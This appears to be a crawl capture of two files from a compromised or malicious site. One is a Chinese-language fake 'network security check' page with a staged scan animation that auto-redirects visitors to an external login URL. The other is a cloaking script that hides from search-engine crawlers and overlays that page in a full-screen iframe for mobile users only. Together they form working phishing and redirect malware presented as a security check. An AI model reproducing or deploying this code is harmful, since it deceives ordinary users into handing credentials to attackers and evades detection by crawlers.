

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dzlai.com/js/anquan.php
body_size: 2855
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>网络环境安全检查</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #0c2461 0%, #1e3799 100%);
            color: #fff;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
            padding: 20px;
        }
        
        .security-container {
            max-width: 800px;
            width: 100%;
            background: rgba(255, 255, 255, 0.1);
            backdrop-filter: blur(10px);
            border-radius: 20px;
            padding: 40px;
            box-shadow: 0 15px 35px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            text-align: center;
            animation: fadeIn 0.8s ease-out;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(20px); }
            to { opacity: 1; transform: translateY(0); }
        }
        
        .security-header {
            margin-bottom: 30px;
        }
        
        .security-icon {
            font-size: 80px;
            color: #4cd137;
            margin-bottom: 20px;
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        h1 {
            font-size: 2.8rem;
            margin-bottom: 15px;
            background: linear-gradient(45deg, #4cd137, #00a8ff);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            text-shadow: 0 2px 10px rgba(0, 168, 255, 0.2);
        }
        
        .security-subtitle {
            font-size: 1.2rem;
            color: rgba(255, 255, 255, 0.8);
            margin-bottom: 30px;
            line-height: 1.5;
        }
        
        .progress-container {
            width: 100%;
            height: 12px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
            margin: 40px 0;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #4cd137, #00a8ff);
            border-radius: 10px;
            transition: width 1s linear;
        }
        
        .countdown-display {
            font-size: 5rem;
            font-weight: 800;
            margin: 30px 0;
            color: #fff;
            text-shadow: 0 0 20px rgba(0, 168, 255, 0.7);
            font-family: 'Courier New', monospace;
        }
        
        .scan-items {
            text-align: left;
            margin: 40px 0;
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 20px;
        }
        
        .scan-item {
            background: rgba(255, 255, 255, 0.05);
            padding: 20px;
            border-radius: 10px;
            display: flex;
            align-items: center;
            transition: all 0.3s ease;
        }
        
        .scan-item:hover {
            background: rgba(255, 255, 255, 0.1);
            transform: translateY(-5px);
        }
        
        .scan-item i {
            font-size: 24px;
            margin-right: 15px;
            width: 50px;
            height: 50px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
        }
        
        .scan-item.checked i {
            background: rgba(76, 209, 55, 0.2);
            color: #4cd137;
        }
        
        .scan-item.checking i {
            background: rgba(0, 168, 255, 0.2);
            color: #00a8ff;
            animation: spin 2s linear infinite;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .item-title {
            font-weight: 600;
            font-size: 1.1rem;
            margin-bottom: 5px;
        }
        
        .item-desc {
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.7);
        }
        
        .redirect-action {
            margin-top: 40px;
            padding-top: 30px;
            border-top: 1px solid rgba(255, 255, 255, 0.1);
        }
        
        .btn {
            display: inline-block;
            background: linear-gradient(45deg, #00a8ff, #4cd137);
            color: white;
            padding: 12px 30px;
            border-radius: 50px;
            text-decoration: none;
            font-weight: 600;
            border: none;
            cursor: pointer;
            transition: all 0.3s ease;
            box-shadow: 0 5px 15px rgba(0, 168, 255, 0.4);
        }
        
        .btn:hover {
            transform: translateY(-3px);
            box-shadow: 0 8px 20px rgba(0, 168, 255, 0.6);
        }
        
        .btn i {
            margin-right: 8px;
        }
        
        .footer {
            margin-top: 40px;
            font-size: 0.9rem;
            color: rgba(255, 255, 255, 0.6);
            padding-top: 20px;
        }
        
        @media (max-width: 768px) {
            .security-container {
                padding: 25px;
            }
            
            h1 {
                font-size: 2.2rem;
            }
            
            .countdown-display {
                font-size: 4rem;
            }
            
            .scan-items {
                grid-template-columns: 1fr;
            }
        }
    </style>
</head>
<body>
    <div class="security-container">
        <div class="security-header">
            <div class="security-icon">
                <i class="fas fa-shield-alt"></i>
            </div>
            <h1>网络环境安全检查</h1>
            <div class="security-subtitle">
                为确保您的访问安全，系统正在检测当前网络环境<br>
                完成后将自动跳转到目标页面
            </div>
        </div>
        
        <div class="countdown-display" id="countdown">5</div>
        
        <div class="progress-container">
            <div class="progress-bar" id="progress-bar"></div>
        </div>
        
        <div class="scan-items">
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">网络连接检测</div>
                    <div class="item-desc">验证当前网络连接稳定性</div>
                </div>
            </div>
            
            <div class="scan-item checked">
                <i class="fas fa-check-circle"></i>
                <div>
                    <div class="item-title">浏览器安全检查</div>
                    <div class="item-desc">检测浏览器安全设置状态</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">访问权限验证</div>
                    <div class="item-desc">确认用户访问权限有效性</div>
                </div>
            </div>
            
            <div class="scan-item checking">
                <i class="fas fa-spinner"></i>
                <div>
                    <div class="item-title">安全协议检测</div>
                    <div class="item-desc">检查数据传输加密状态</div>
                </div>
            </div>
        </div>
        
        <div class="redirect-action">
            <a href="https://final.efegqy.cn/login?bid=BKnqIUnxQoy7wrxT&uid=" class="btn" id="manual-btn">
                <i class="fas fa-external-link-alt"></i> 立即访问
            </a>
        </div>
        
        <div class="footer">
            <p><i class="far fa-clock"></i> 正在为您准备跳转，请稍候...</p>
        </div>
    </div>

    <script>
        // 倒计时功能
        let seconds = 5;
        const countdownElement = document.getElementById('countdown');
        const progressBar = document.getElementById('progress-bar');
        const redirectUrl = "https://final.efegqy.cn/login?bid=BKnqIUnxQoy7wrxT&uid=";
        
        // 计算进度条百分比
        const totalSeconds = seconds;
        const progressInterval = setInterval(() => {
            const percent = 100 - ((seconds / totalSeconds) * 100);
            progressBar.style.width = percent + '%';
        }, 100);
        
        // 更新倒计时显示
        const countdownInterval = setInterval(() => {
            seconds--;
            countdownElement.textContent = seconds;
            
            if (seconds <= 0) {
                clearInterval(countdownInterval);
                clearInterval(progressInterval);
                window.location.href = redirectUrl;
            }
        }, 1000);
        
        // 立即跳转按钮
        document.getElementById('manual-btn').addEventListener('click', function(e) {
            e.preventDefault();
            clearInterval(countdownInterval);
            clearInterval(progressInterval);
            
            // 添加跳转动画效果
            document.querySelector('.security-container').style.opacity = '0.7';
            document.querySelector('.security-container').style.transform = 'scale(0.95)';
            
            setTimeout(() => {
                window.location.href = redirectUrl;
            }, 300);
        });
        
        // 模拟安全检查完成动画
        setTimeout(() => {
            document.querySelectorAll('.scan-item.checking').forEach(item => {
                item.classList.remove('checking');
                item.classList.add('checked');
                
                const icon = item.querySelector('i');
                icon.className = 'fas fa-check-circle';
                icon.style.animation = 'none';
            });
            
            // 更新页脚提示
            document.querySelector('.footer p').innerHTML = 
                '<i class="fas fa-check-circle"></i> 安全检查完成，正在跳转...';
                
        }, 3000);
    </script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://www.dzlai.com/js/nj4wkzdv.script
body_size: 1270
content:
var token = "d2441bf2d8e026acb90504c0bf076b1c";
//这里放你的统计 - 落地页统计
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2320c6575b7ac29d848d5a365de14e55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s=document.referrer;
var host=window.location.host;
var p = navigator.platform;
 
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider|Baiduspider-render|Googlebot|bingbot|Bytespider|ShenmaSpider|QuarkSpider|ToutiaoSpider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|QQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
var _src =  Math.random() < 100/100 ? '/js/anquan.php' : '/js/anquan.php';//这里是准备好的两个广告页面省的一个不稳定
}  else if (s.indexOf("192.168") > -1 ){ 
_src = 'http://192.168.1.104/';  //这里需要一个延长时间的落地页pc用的
}else {
// PC下面就是显示pc直接打开的二逼研究的二逼飞机@chaojie818
_src =  '/fn404.html';
}
document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
var hd = document.head;
var styleCSS = document.createElement('style'), yabo = document.createElement('div');
styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:4004;background:#fff;}';
yabo.setAttribute('class', 'yabo');
yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
hd.appendChild(styleCSS);
hd.parentNode.appendChild(yabo);
}